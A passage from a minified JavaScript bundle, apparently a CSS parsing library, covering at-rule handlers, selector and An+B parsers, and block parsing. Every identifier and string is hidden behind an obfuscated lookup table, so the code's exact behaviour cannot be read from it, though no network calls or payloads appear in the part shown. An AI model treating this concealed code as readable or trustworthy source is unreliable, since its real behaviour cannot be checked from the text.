Array(M+T+0x2)[LK(0xc8f)]('-')+'^',R(Y,Q)][LK(0x65e)](Boolean)[LK(0xc8f)]('\x0a')[LK(0xa22)](/^(\s+\d+\s+\|\n)+/,'')[LK(0xa22)](/\n(\s+\d+\s+\|)+$/,'');}function L(g,Y,M,f,Z,P=0x1,R=0x1){const Lh=Lq;return Object[Lh(0x29e)]((0x0,K['a'])(Lh(0x81c),g),{'source':Y,'offset':M,'line':f,'column':Z,'sourceFragment':m=>v({'source':Y,'line':f,'column':Z,'baseLine':P,'baseColumn':R},isNaN(m)?0x0:m),get 'formattedMessage'(){const Lp=Lh;return Lp(0x291)+g+'\x0a'+v({'source':Y,'line':f,'column':Z,'baseLine':P,'baseColumn':R},0x2);}});}},0x1766:(S,q,k)=>{'use strict';k['d'](q,{'C':()=>Q});var K=k(0x1aa),F=k(0x23a3),v=k(0x11ac),L=k(0x245f);const Y=()=>{},M=0x21,f=0x23,Z=0x3b,P=0x7b,R=0x0;function X(T){return function(){return this[T]();};}function j(T){const LF=a2D,B=Object[LF(0xce7)](null);for(const z of Object[LF(0x27b)](T)){const w=T[z],V=w[LF(0xeb1)]||w;V&&(B[z]=V);}return B;}function Q(T){const Lv=a2D;let B='',z=Lv(0x75c),w=!0x1,V=Y,C=!0x1;const O=new v['A1'](),W=Object[Lv(0x29e)](new v['eV'](),function(I){const LL=Lv,J={'context':Object[LL(0xce7)](null),'features':Object[LL(0x29e)](Object[LL(0xce7)](null),I[LL(0xd5a)]),'scope':Object[LL(0x29e)](Object[LL(0xce7)](null),I[LL(0x774)]),'atrule':j(I[LL(0x50d)]),'pseudo':j(I[LL(0x49b)]),'node':j(I[LL(0x194)])};for(const [U,H]of Object[LL(0xc04)](I[LL(0x48c)]))switch(typeof H){case LL(0xc18):J[LL(0x290)][U]=H;break;case LL(0x322):J[LL(0x290)][U]=X(H);}return{'config':J,...J,...J[LL(0x194)]};}(T||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':L['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':I=>I===P?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':I=>I===P||I===Z?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':I=>I===M||I===Z?0x1:0x0,'consumeUntilSemicolonIncluded':I=>I===Z?0x2:0x0,'createList':()=>new K['B'](),'createSingleNodeList':I=>new K['B']()[Lv(0xed0)](I),'getFirstListNode':I=>I&&I[Lv(0x8b6)],'getLastListNode':I=>I&&I[Lv(0xf34)],'parseWithFallback'(I,J){const Lg=Lv,U=this[Lg(0x69b)];try{return I[Lg(0xe6)](this);}catch(H){if(C)throw H;this[Lg(0x4b8)](U-this[Lg(0x69b)]);const G=J[Lg(0xe6)](this);return C=!0x0,V(H,G),C=!0x1,G;}},'lookupNonWSType'(I){const LY=Lv;let J;do{if(J=this[LY(0xb06)](I++),J!==v['M$']&&J!==v['Mw'])return J;}while(J!==R);return R;},'charCodeAt':I=>I>=0x0&&I<B[Lv(0xc72)]?B[Lv(0x574)](I):0x0,'substring':(I,J)=>B[Lv(0xb27)](I,J),'substrToCursor'(I){const LM=Lv;return this[LM(0x9c0)][LM(0xb27)](I,this[LM(0x29c)]);},'cmpChar':(I,J)=>(0x0,v['Nb'])(B,I,J),'cmpStr':(I,J,U)=>(0x0,v['$C'])(B,I,J,U),'consume'(I){const Lf=Lv,J=this[Lf(0x29c)];return this[Lf(0x101e)](I),this[Lf(0x58a)](J);},'consumeFunctionName'(){const LZ=Lv,I=B[LZ(0xb27)](this[LZ(0x29c)],this[LZ(0x2a1)]-0x1);return this[LZ(0x101e)](v['zt']),I;},'consumeNumber'(I){const Ll=Lv,J=B[Ll(0xb27)](this[Ll(0x29c)],(0x0,v['yQ'])(B,this[Ll(0x29c)]));return this[Ll(0x101e)](I),J;},'eat'(I){const LP=Lv;if(this[LP(0x87a)]!==I){const J=v['uX'][I][LP(0x24d)](0x0,-0x6)[LP(0xa22)](/-/g,'\x20')[LP(0xa22)](/^./,G=>G[LP(0x541)]());let U=(/[[\](){}]/[LP(0xa99)](J)?'\x22'+J+'\x22':J)+LP(0xf4e),H=this[LP(0x29c)];switch(I){case v['Vy']:this[LP(0x87a)]===v['zt']||this[LP(0x87a)]===v['s0']?(H=this[LP(0x2a1)]-0x1,U=LP(0x4c9)):U=LP(0x60e);break;case v['Vw']:this[LP(0x3f5)](f)&&(this[LP(0x97b)](),H++,U=LP(0xd3));break;case v['Ne']:this[LP(0x87a)]===v['wN']&&(H=this[LP(0x2a1)],U=LP(0x1a2));}this[LP(0xa63)](U,H);}this[LP(0x97b)]();},'eatIdent'(I){const LR=Lv;this[LR(0x87a)]===v['Vy']&&!0x1!==this[LR(0xf48)](0x0,I)||this[LR(0xa63)](LR(0x8ce)+I+LR(0xf0)),this[LR(0x97b)]();},'eatDelim'(I){const Ln=Lv;this[Ln(0x3f5)](I)||this[Ln(0xa63)](Ln(0xcd6)+String[Ln(0xfdc)](I)+Ln(0xf0)),this[Ln(0x97b)]();},'getLocation':(I,J)=>w?O[Lv(0x7b3)](I,J,z):null,'getLocationFromList'(I){const Lt=Lv;if(w){const J=this[Lt(0xe1)](I),U=this[Lt(0xdb7)](I);return O[Lt(0x7b3)](null!==J?J[Lt(0xa87)][Lt(0xe6b)][Lt(0x334)]-O[Lt(0x555)]:this[Lt(0x29c)],null!==U?U[Lt(0xa87)][Lt(0x162)][Lt(0x334)]-O[Lt(0x555)]:this[Lt(0x29c)],z);}return null;},'error'(I,J){const Lm=Lv,U=void 0x0!==J&&J<B[Lm(0xc72)]?O[Lm(0x76c)](J):this[Lm(0x3c5)]?O[Lm(0x76c)]((0x0,v['Z4'])(B,B[Lm(0xc72)]-0x1)):O[Lm(0x76c)](this[Lm(0x29c)]);throw new F['u'](I||Lm(0x32d),B,U[Lm(0x334)],U[Lm(0xab1)],U[Lm(0x126)],O[Lm(0xf45)],O[Lm(0x286)]);}});return Object[Lv(0x29e)](function(I,J){const LX=Lv;B=I,J=J||{},W[LX(0xaaf)](B,v['qw']),O[LX(0xaaf)](B,J[LX(0x334)],J[LX(0xab1)],J[LX(0x126)]),z=J[LX(0xf71)]||LX(0x75c),w=Boolean(J[LX(0xf63)]),V=LX(0xc18)==typeof J[LX(0xe6c)]?J[LX(0xe6c)]:Y,C=!0x1,W[LX(0x227)]=!(LX(0x227)in J)||Boolean(J[LX(0x227)]),W[LX(0x546)]=!(LX(0x546)in J)||Boolean(J[LX(0x546)]),W[LX(0x8f0)]=!(LX(0x8f0)in J)||Boolean(J[LX(0x8f0)]),W[LX(0x9be)]=LX(0x9be)in J&&Boolean(J[LX(0x9be)]);const {context:U=LX(0xcbb),onComment:H}=J;if(U in W[LX(0x290)]==0x0)throw new Error(LX(0x601)+U+'`');LX(0xc18)==typeof H&&W[LX(0xc9a)]((N,E,A0)=>{const Lj=LX;if(N===v['Mw']){const A1=W[Lj(0x76c)](E,A0),A2=(0x0,v['$C'])(B,A0-0x2,A0,'*/')?B[Lj(0x24d)](E+0x2,A0-0x2):B[Lj(0x24d)](E+0x2,A0);H(A2,A1);}});const G=W[LX(0x290)][U][LX(0xe6)](W,J);return W[LX(0x3c5)]||W[LX(0xa63)](),G;},{'SyntaxError':F['u'],'config':W[Lv(0x73b)]});}},0x245f:(S,q,k)=>{'use strict';k['d'](q,{'s':()=>h});var K=k(0x11ac);function h(p){const LQ=a2D,F=this[LQ(0x5b2)]();let v=!0x1;const L={'recognizer':p};for(;!this[LQ(0x3c5)];){switch(this[LQ(0x87a)]){case K['Mw']:this[LQ(0x97b)]();continue;case K['M$']:v=!0x0,this[LQ(0x97b)]();continue;}let g=p[LQ(0xacb)][LQ(0xe6)](this,L);if(void 0x0===g)break;v&&(p[LQ(0x235)]&&p[LQ(0x235)][LQ(0xe6)](this,g,F,L),v=!0x1),F[LQ(0xece)](g);}return v&&p[LQ(0x235)]&&p[LQ(0x235)][LQ(0xe6)](this,null,F,L),F;}},0x1db5:(S,q,k)=>{'use strict';const La=a2D;k['d'](q,{'A':()=>p});var K=k(0x11ac);const h=new Set([La(0xd69),La(0xd77),La(0xf96),'or']),p={'parse':{'prelude'(){const LT=La,F=this[LT(0x5b2)]();if(this[LT(0x87a)]===K['Vy']){const v=this[LT(0xb27)](this[LT(0x29c)],this[LT(0x2a1)]);h[LT(0x657)](v[LT(0xf40)]())||F[LT(0xece)](this[LT(0xcb9)]());}return F[LT(0xece)](this[LT(0x325)](LT(0x32e))),F;},'block'(F=!0x1){const LB=La;return this[LB(0xe55)](F);}}};},0x113f:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>K});const K={'parse':{'prelude':null,'block'(){const Lz=a2D;return this[Lz(0xe55)](!0x0);}}};},0x1109:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>F});var K=k(0x11ac);function h(v,L){const Lr=a2D;return this[Lr(0x676)](()=>{const Lw=Lr;try{return v[Lw(0xe6)](this);}finally{this[Lw(0x8c8)](),this[Lw(0xb89)](0x0)!==K['no']&&this[Lw(0xa63)]();}},L||(()=>this[Lr(0xd8c)](null,!0x0)));}const p={'layer'(){const LV=a2D;this[LV(0x8c8)]();const v=this[LV(0x5b2)](),L=h[LV(0xe6)](this,this[LV(0x9b4)]);return LV(0xd8c)===L[LV(0x16c)]&&''===L[LV(0xf2f)]||v[LV(0xece)](L),v;},'supports'(){const LC=a2D;this[LC(0x8c8)]();const v=this[LC(0x5b2)](),L=h[LC(0xe6)](this,this[LC(0x18e)],()=>h[LC(0xe6)](this,()=>this[LC(0x325)](LC(0x1023))));return LC(0xd8c)===L[LC(0x16c)]&&''===L[LC(0xf2f)]||v[LC(0xece)](L),v;}},F={'parse':{'prelude'(){const LO=a2D,v=this[LO(0x5b2)]();switch(this[LO(0x87a)]){case K['Qf']:v[LO(0xece)](this[LO(0x94c)]());break;case K['s0']:case K['zt']:v[LO(0xece)](this[LO(0x11b)]());break;default:this[LO(0xa63)](LO(0x5c0));}return this[LO(0x8c8)](),this[LO(0x87a)]===K['Vy']&&this[LO(0x4a3)](this[LO(0x29c)],this[LO(0x2a1)],LO(0xc80))?v[LO(0xece)](this[LO(0xcb9)]()):this[LO(0x87a)]===K['zt']&&this[LO(0x4a3)](this[LO(0x29c)],this[LO(0x2a1)],LO(0x9ea))&&v[LO(0xece)](this[LO(0xa2e)](null,p)),this[LO(0x8c8)](),this[LO(0x87a)]===K['zt']&&this[LO(0x4a3)](this[LO(0x29c)],this[LO(0x2a1)],LO(0xd24))&&v[LO(0xece)](this[LO(0xa2e)](null,p)),this[LO(0xb89)](0x0)!==K['Vy']&&this[LO(0xb89)](0x0)!==K['AJ']||v[LO(0xece)](this[LO(0xaa8)]()),v;},'block':null}};},0x25fe:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>R});var K=k(0x1db5),F=k(0x113f),v=k(0x1109),L=k(0x131f),g=k(0x932),Y=k(0xd86),M=k(0x1963),f=k(0x13ae),Z=k(0x25cc),P=k(0x1450);const R={'container':K['A'],'font-face':F['A'],'import':v['A'],'layer':L['A'],'media':g['A'],'nest':Y['A'],'page':M['A'],'scope':f['A'],'starting-style':Z['A'],'supports':P['A']};},0x131f:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>K});const K={'parse':{'prelude'(){const LW=a2D;return this[LW(0x8b5)](this[LW(0xe08)]());},'block'(){const Le=a2D;return this[Le(0xe55)](!0x1);}}};},0x932:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>K});const K={'parse':{'prelude'(){const Lu=a2D;return this[Lu(0x8b5)](this[Lu(0xaa8)]());},'block'(h=!0x1){const Lb=a2D;return this[Lb(0xe55)](h);}}};},0xd86:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>K});const K={'parse':{'prelude'(){const LI=a2D;return this[LI(0x8b5)](this[LI(0x6a3)]());},'block'(){const Ld=a2D;return this[Ld(0xe55)](!0x0);}}};},0x1963:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>K});const K={'parse':{'prelude'(){const LJ=a2D;return this[LJ(0x8b5)](this[LJ(0x6a3)]());},'block'(){const LU=a2D;return this[LU(0xe55)](!0x0);}}};},0x13ae:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>K});const K={'parse':{'prelude'(){const LH=a2D;return this[LH(0x8b5)](this[LH(0x378)]());},'block'(h=!0x1){const LG=a2D;return this[LG(0xe55)](h);}}};},0x25cc:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>K});const K={'parse':{'prelude':null,'block'(h=!0x1){const LN=a2D;return this[LN(0xe55)](h);}}};},0x1450:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>K});const K={'parse':{'prelude'(){const Lo=a2D;return this[Lo(0x8b5)](this[Lo(0x325)](Lo(0x1023)));},'block'(h=!0x1){const Ly=a2D;return this[Ly(0xe55)](h);}}};},0x1f49:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>F});var K=k(0x1304),h=k(0xd33),p=k(0x791);const F={'generic':!0x0,'cssWideKeywords':K['v'],...h['A'],'node':p};},0x58d:(S,q,k)=>{'use strict';function K(F,v){const Li=a2D;return Li(0x322)==typeof v&&/^\s*\|/[Li(0xa99)](v)?Li(0x322)==typeof F?F+v:v[Li(0xa22)](/^\s*\|\s*/,''):v||null;}function h(F,v){const Lc=a2D,L=Object[Lc(0xce7)](null);for(const [g,Y]of Object[Lc(0xc04)](F))if(Y){L[g]={};for(const M of Object[Lc(0x27b)](Y))v[Lc(0xa97)](M)&&(L[g][M]=Y[M]);}return L;}function p(F,v){const LE=a2D,L={...F};for(const [g,Y]of Object[LE(0xc04)](v))switch(g){case LE(0x36d):L[g]=Boolean(Y);break;case LE(0xf5c):L[g]=F[g]?[...F[g],...Y]:Y||[];break;case LE(0x851):L[g]={...F[g]};for(const [M,f]of Object[LE(0xc04)](Y))L[g][M]=Array[LE(0xf6c)](f)?f:[];break;case LE(0x9cf):L[g]={...F[g]};for(const [Z,l]of Object[LE(0xc04)](Y)){const P=L[g][Z]||{},R=L[g][Z]={'prelude':P[LE(0xaf1)]||null,'descriptors':{...P[LE(0xdfe)]}};if(l){R[LE(0xaf1)]=l[LE(0xaf1)]?K(R[LE(0xaf1)],l[LE(0xaf1)]):R[LE(0xaf1)]||null;for(const [m,X]of Object[LE(0xc04)](l[LE(0xdfe)]||{}))R[LE(0xdfe)][m]=X?K(R[LE(0xdfe)][m],X):null;Object[LE(0x27b)](R[LE(0xdfe)])[LE(0xc72)]||(R[LE(0xdfe)]=null);}}break;case LE(0xa90):case LE(0x9d3):L[g]={...F[g]};for(const [j,Q]of Object[LE(0xc04)](Y))L[g][j]=K(L[g][j],Q);break;case LE(0x774):case LE(0xd5a):L[g]={...F[g]};for(const [T,B]of Object[LE(0xc04)](Y))L[g][T]={...L[g][T],...B};break;case LE(0x48c):L[g]={...F[g],...Y};break;case LE(0x50d):case LE(0x49b):L[g]={...F[g],...h(Y,[LE(0xeb1)])};break;case LE(0x194):L[g]={...F[g],...h(Y,[LE(0xb53),LE(0x500),LE(0xeb1),LE(0xde7),LE(0x9fb)])};}return L;}k['d'](q,{'A':()=>p});},0x2320:(S,q,k)=>{'use strict';const g0=a2D;k['d'](q,{'A':()=>v});var K=k(0x80b),h=k(0x25fe),p=k(0x242f),F=k(0x6d7);const v={'parseContext':{'default':g0(0x4a1),'stylesheet':g0(0x4a1),'atrule':g0(0x840),'atrulePrelude'(L){const g1=g0;return this[g1(0xeb0)](L[g1(0x50d)]?String(L[g1(0x50d)]):null);},'mediaQueryList':g0(0xaa8),'mediaQuery':g0(0xfb6),'condition'(L){const g2=g0;return this[g2(0x325)](L[g2(0xc11)]);},'rule':g0(0xecd),'selectorList':g0(0x6a3),'selector':g0(0xc2a),'block'(){const g3=g0;return this[g3(0xe55)](!0x0);},'declarationList':g0(0xcf3),'declaration':g0(0x18e),'value':g0(0x14d)},'features':{'supports':{'selector'(){const g4=g0;return this[g4(0xc2a)]();}},'container':{'style'(){const g5=g0;return this[g5(0x18e)]();}}},'scope':K,'atrule':h['A'],'pseudo':p['A'],'node':F};},0xe9:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>K});const K={'node':k(0x791)};},0x2162:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>M});var K=k(0x11ac),h=k(0x1766),p=k(0x772),F=k(0x2043),v=k(0x2495),L=k(0x1d09),g=k(0x58d);function Y(f){const g6=a2D,Z=(0x0,h['C'])(f),P=(0x0,v['j'])(f),R=(0x0,p['o'])(f),{fromPlainObject:X,toPlainObject:j}=(0x0,F['L'])(P),Q={'lexer':null,'createLexer':T=>new L['J'](T,Q,Q[g6(0xe68)][g6(0x500)]),'tokenize':K['qw'],'parse':Z,'generate':R,'walk':P,'find':P[g6(0x5bd)],'findLast':P[g6(0xe75)],'findAll':P[g6(0xab6)],'fromPlainObject':X,'toPlainObject':j,'fork'(T){const g7=g6,B=(0x0,g['A'])({},f);return Y(g7(0xc18)==typeof T?T(B):(0x0,g['A'])(B,T));}};return Q[g6(0xe68)]=new L['J']({'generic':f[g6(0x36d)],'cssWideKeywords':f[g6(0xf5c)],'units':f[g6(0x851)],'types':f[g6(0xa90)],'atrules':f[g6(0x9cf)],'properties':f[g6(0x9d3)],'node':f[g6(0x194)]},Q),Q;}const M=f=>Y((0x0,g['A'])({},f));},0x1dd3:(S,q,k)=>{'use strict';function K(){const g8=a2D;return this[g8(0x8b5)](this[g8(0xd8c)](null,!0x1));}k['d'](q,{'A':()=>K});},0x20a0:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>h});var K=k(0x11ac);function h(){const g9=a2D,p=this[g9(0x5b2)]();if(this[g9(0x8c8)](),p[g9(0xece)](this[g9(0xcb9)]()),this[g9(0x8c8)](),this[g9(0x87a)]===K['A9']){p[g9(0xece)](this[g9(0x396)]());const F=this[g9(0x69b)],v=this[g9(0x9be)]?this[g9(0x14d)](null):this[g9(0xd8c)](this[g9(0xc45)],!0x1);if(g9(0x14d)===v[g9(0x16c)]&&v[g9(0x627)][g9(0xa8c)]){for(let L=F-this[g9(0x69b)];L<=0x0;L++)if(this[g9(0xb06)](L)===K['M$']){v[g9(0x627)][g9(0xed0)]({'type':g9(0xf65),'loc':null,'value':'\x20'});break;}}p[g9(0xece)](v);}return p;}},0x1254:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>v});var K=k(0x2162),h=k(0x1f49),p=k(0x2320),F=k(0xe9);const v=(0x0,K['A'])({...h['A'],...p['A'],...F['A']});},0x1a26:(S,q,k)=>{'use strict';const gS=a2D;k['r'](q),k['d'](q,{'generate':()=>B,'name':()=>j,'parse':()=>T,'structure':()=>Q});var K=k(0x11ac);const F=0x2b,v=0x2d,L=0x6e,Y=!0x0,M=!0x1;function Z(z,w){const gA=a2D;let V=this[gA(0x29c)]+z;const C=this[gA(0x574)](V);for(C!==F&&C!==v||(w&&this[gA(0xa63)](gA(0x40f)),V++);V<this[gA(0x2a1)];V++)(0x0,K['yp'])(this[gA(0x574)](V))||this[gA(0xa63)](gA(0xcc7),V);}function P(z){const gD=a2D;return Z[gD(0xe6)](this,0x0,z);}function R(z,w){const gx=a2D;if(!this[gx(0x854)](this[gx(0x29c)]+z,w)){let V='';switch(w){case L:V=gx(0x602);break;case v:V=gx(0xbfe);}this[gx(0xa63)](V,this[gx(0x29c)]+z);}}function X(){const gs=a2D;let z=0x0,w=0x0,V=this[gs(0x87a)];for(;V===K['M$']||V===K['Mw'];)V=this[gs(0xb06)](++z);if(V!==K['wN']){if(!this[gs(0x3f5)](F,z)&&!this[gs(0x3f5)](v,z))return null;w=this[gs(0x3f5)](F,z)?F:v;do{V=this[gs(0xb06)](++z);}while(V===K['M$']||V===K['Mw']);V!==K['wN']&&(this[gs(0x4b8)](z),P[gs(0xe6)](this,Y));}return z>0x0&&this[gs(0x4b8)](z),0x0===w&&(V=this[gs(0x574)](this[gs(0x29c)]),V!==F&&V!==v&&this[gs(0xa63)](gs(0x183))),P[gs(0xe6)](this,0x0!==w),w===v?'-'+this[gs(0x471)](K['wN']):this[gs(0x471)](K['wN']);}const j=gS(0x4d7),Q={'a':[String,null],'b':[String,null]};function T(){const gq=gS,z=this[gq(0x29c)];let w=null,V=null;if(this[gq(0x87a)]===K['wN'])P[gq(0xe6)](this,M),V=this[gq(0x471)](K['wN']);else{if(this[gq(0x87a)]===K['Vy']&&this[gq(0x854)](this[gq(0x29c)],v))switch(w='-1',R[gq(0xe6)](this,0x1,L),this[gq(0x2a1)]-this[gq(0x29c)]){case 0x2:this[gq(0x97b)](),V=X[gq(0xe6)](this);break;case 0x3:R[gq(0xe6)](this,0x2,v),this[gq(0x97b)](),this[gq(0x8c8)](),P[gq(0xe6)](this,Y),V='-'+this[gq(0x471)](K['wN']);break;default:R[gq(0xe6)](this,0x2,v),Z[gq(0xe6)](this,0x3,Y),this[gq(0x97b)](),V=this[gq(0x58a)](z+0x2);}else{if(this[gq(0x87a)]===K['Vy']||this[gq(0x3f5)](F)&&this[gq(0xb06)](0x1)===K['Vy']){let C=0x0;switch(w='1',this[gq(0x3f5)](F)&&(C=0x1,this[gq(0x97b)]()),R[gq(0xe6)](this,0x0,L),this[gq(0x2a1)]-this[gq(0x29c)]){case 0x1:this[gq(0x97b)](),V=X[gq(0xe6)](this);break;case 0x2:R[gq(0xe6)](this,0x1,v),this[gq(0x97b)](),this[gq(0x8c8)](),P[gq(0xe6)](this,Y),V='-'+this[gq(0x471)](K['wN']);break;default:R[gq(0xe6)](this,0x1,v),Z[gq(0xe6)](this,0x2,Y),this[gq(0x97b)](),V=this[gq(0x58a)](z+C+0x1);}}else{if(this[gq(0x87a)]===K['fg']){const O=this[gq(0x574)](this[gq(0x29c)]),W=O===F||O===v;let b=this[gq(0x29c)]+W;for(;b<this[gq(0x2a1)]&&(0x0,K['yp'])(this[gq(0x574)](b));b++);b===this[gq(0x29c)]+W&&this[gq(0xa63)](gq(0xcc7),this[gq(0x29c)]+W),R[gq(0xe6)](this,b-this[gq(0x29c)],L),w=this[gq(0xb27)](z,b),b+0x1===this[gq(0x2a1)]?(this[gq(0x97b)](),V=X[gq(0xe6)](this)):(R[gq(0xe6)](this,b-this[gq(0x29c)]+0x1,v),b+0x2===this[gq(0x2a1)]?(this[gq(0x97b)](),this[gq(0x8c8)](),P[gq(0xe6)](this,Y),V='-'+this[gq(0x471)](K['wN'])):(Z[gq(0xe6)](this,b-this[gq(0x29c)]+0x2,Y),this[gq(0x97b)](),V=this[gq(0x58a)](b+0x1)));}else this[gq(0xa63)]();}}}return null!==w&&w[gq(0x574)](0x0)===F&&(w=w[gq(0xe86)](0x1)),null!==V&&V[gq(0x574)](0x0)===F&&(V=V[gq(0xe86)](0x1)),{'type':gq(0x4d7),'loc':this[gq(0x76c)](z,this[gq(0x29c)]),'a':w,'b':V};}function B(z){const gk=gS;if(z['a']){const w=('+1'===z['a']||'1'===z['a']?'n':'-1'===z['a']&&'-n')||z['a']+'n';if(z['b']){const V='-'===z['b'][0x0]||'+'===z['b'][0x0]?z['b']:'+'+z['b'];this[gk(0x39d)](w+V);}else this[gk(0x39d)](w);}else this[gk(0x39d)](z['b']);}},0xdc2:(S,q,k)=>{'use strict';const gp=a2D;k['r'](q),k['d'](q,{'generate':()=>Y,'name':()=>F,'parse':()=>g,'structure':()=>L,'walkContext':()=>v});var K=k(0x11ac);function h(){const gK=a2D;return this[gK(0xd8c)](this[gK(0x214)],!0x0);}function p(){const gh=a2D;for(let M,f=0x1;M=this[gh(0xb06)](f);f++){if(M===K['Q0'])return!0x0;if(M===K['X6']||M===K['zu'])return!0x1;}return!0x1;}const F=gp(0x840),v=gp(0x50d),L={'name':String,'prelude':[gp(0xeb0),gp(0xd8c),null],'block':[gp(0xe55),null]};function g(M=!0x1){const gF=gp,f=this[gF(0x29c)];let Z,P,R=null,m=null;switch(this[gF(0x101e)](K['zu']),Z=this[gF(0x58a)](f+0x1),P=Z[gF(0xf40)](),this[gF(0x8c8)](),!0x1===this[gF(0x3c5)]&&this[gF(0x87a)]!==K['X6']&&this[gF(0x87a)]!==K['Qq']&&(R=this[gF(0x227)]?this[gF(0x676)](this[gF(0xeb0)][gF(0x28d)](this,Z,M),h):h[gF(0xe6)](this,this[gF(0x69b)]),this[gF(0x8c8)]()),this[gF(0x87a)]){case K['Qq']:this[gF(0x97b)]();break;case K['X6']:m=hasOwnProperty[gF(0xe6)](this[gF(0x50d)],P)&&gF(0xc18)==typeof this[gF(0x50d)][P][gF(0xa72)]?this[gF(0x50d)][P][gF(0xa72)][gF(0xe6)](this,M):this[gF(0xe55)](p[gF(0xe6)](this));}return{'type':gF(0x840),'loc':this[gF(0x76c)](f,this[gF(0x29c)]),'name':Z,'prelude':R,'block':m};}function Y(M){const gv=gp;this[gv(0x2a3)](K['zu'],'@'+M[gv(0xb53)]),null!==M[gv(0xaf1)]&&this[gv(0x194)](M[gv(0xaf1)]),M[gv(0xa72)]?this[gv(0x194)](M[gv(0xa72)]):this[gv(0x2a3)](K['Qq'],';');}},0x1a05:(S,q,k)=>{'use strict';const gL=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>h,'parse':()=>v,'structure':()=>F,'walkContext':()=>p});var K=k(0x11ac);const h=gL(0xeb0),p=gL(0x1d7),F={'children':[[]]};function v(g){const gg=gL;let Y=null;return null!==g&&(g=g[gg(0xf40)]()),this[gg(0x8c8)](),Y=hasOwnProperty[gg(0xe6)](this[gg(0x50d)],g)&&gg(0xc18)==typeof this[gg(0x50d)][g][gg(0xaf1)]?this[gg(0x50d)][g][gg(0xaf1)][gg(0xe6)](this):this[gg(0x104)](this[gg(0x774)][gg(0xeb0)]),this[gg(0x8c8)](),!0x0!==this[gg(0x3c5)]&&this[gg(0x87a)]!==K['X6']&&this[gg(0x87a)]!==K['Qq']&&this[gg(0xa63)](gg(0x980)),{'type':gg(0xeb0),'loc':this[gg(0x861)](Y),'children':Y};}function L(g){const gY=gL;this[gY(0x627)](g);}},0x578:(S,q,k)=>{'use strict';const gZ=a2D;k['r'](q),k['d'](q,{'generate':()=>Q,'name':()=>R,'parse':()=>j,'structure':()=>X});var K=k(0x11ac);const F=0x24,v=0x2a,L=0x3d,Y=0x5e,M=0x7c,f=0x7e;function Z(){const gM=a2D;this[gM(0x3c5)]&&this[gM(0xa63)](gM(0xb79));const T=this[gM(0x29c)];let B=!0x1;return this[gM(0x3f5)](v)?(B=!0x0,this[gM(0x97b)]()):this[gM(0x3f5)](M)||this[gM(0x101e)](K['Vy']),this[gM(0x3f5)](M)?this[gM(0x574)](this[gM(0x29c)]+0x1)!==L?(this[gM(0x97b)](),this[gM(0x101e)](K['Vy'])):B&&this[gM(0xa63)](gM(0x60e),this[gM(0x2a1)]):B&&this[gM(0xa63)](gM(0x8f4)),{'type':gM(0xcb9),'loc':this[gM(0x76c)](T,this[gM(0x29c)]),'name':this[gM(0x58a)](T)};}function P(){const gf=a2D,T=this[gf(0x29c)],B=this[gf(0x574)](T);return B!==L&&B!==f&&B!==Y&&B!==F&&B!==v&&B!==M&&this[gf(0xa63)](gf(0x75f)),this[gf(0x97b)](),B!==L&&(this[gf(0x3f5)](L)||this[gf(0xa63)](gf(0x45e)),this[gf(0x97b)]()),this[gf(0x58a)](T);}const R=gZ(0x5bb),X={'name':gZ(0xcb9),'matcher':[String,null],'value':[gZ(0x94c),gZ(0xcb9),null],'flags':[String,null]};function j(){const gl=gZ,T=this[gl(0x29c)];let B,z=null,w=null,V=null;return this[gl(0x101e)](K['hk']),this[gl(0x8c8)](),B=Z[gl(0xe6)](this),this[gl(0x8c8)](),this[gl(0x87a)]!==K['Oh']&&(this[gl(0x87a)]!==K['Vy']&&(z=P[gl(0xe6)](this),this[gl(0x8c8)](),w=this[gl(0x87a)]===K['Qf']?this[gl(0x94c)]():this[gl(0xcb9)](),this[gl(0x8c8)]()),this[gl(0x87a)]===K['Vy']&&(V=this[gl(0x471)](K['Vy']),this[gl(0x8c8)]())),this[gl(0x101e)](K['Oh']),{'type':gl(0x5bb),'loc':this[gl(0x76c)](T,this[gl(0x29c)]),'name':B,'matcher':z,'value':w,'flags':V};}function Q(T){const gP=gZ;this[gP(0x2a3)](K['_i'],'['),this[gP(0x194)](T[gP(0xb53)]),null!==T[gP(0xb55)]&&(this[gP(0x39d)](T[gP(0xb55)]),this[gP(0x194)](T[gP(0xf2f)])),null!==T[gP(0x563)]&&this[gP(0x2a3)](K['Vy'],T[gP(0x563)]),this[gP(0x2a3)](K['_i'],']');}},0x39c:(S,q,k)=>{'use strict';const gX=a2D;k['r'](q),k['d'](q,{'generate':()=>R,'name':()=>M,'parse':()=>P,'structure':()=>Z,'walkContext':()=>f});var K=k(0x11ac);const F=0x26;function v(){const gR=a2D;return this[gR(0xd8c)](null,!0x0);}function L(){const gn=a2D;return this[gn(0x676)](this[gn(0xecd)],v);}function g(){const gt=a2D;return this[gt(0xd8c)](this[gt(0x7df)],!0x0);}function Y(){const gm=a2D;if(this[gm(0x87a)]===K['Qq'])return g[gm(0xe6)](this,this[gm(0x69b)]);const m=this[gm(0x676)](this[gm(0x18e)],g);return this[gm(0x87a)]===K['Qq']&&this[gm(0x97b)](),m;}const M=gX(0xe55),f=gX(0xa72),Z={'children':[[gX(0x840),gX(0xecd),gX(0x18e)]]};function P(m){const gj=gX,X=m?Y:L,j=this[gj(0x29c)];let Q=this[gj(0x5b2)]();this[gj(0x101e)](K['X6']);T:for(;!this[gj(0x3c5)];)switch(this[gj(0x87a)]){case K['Q0']:break T;case K['M$']:case K['Mw']:this[gj(0x97b)]();break;case 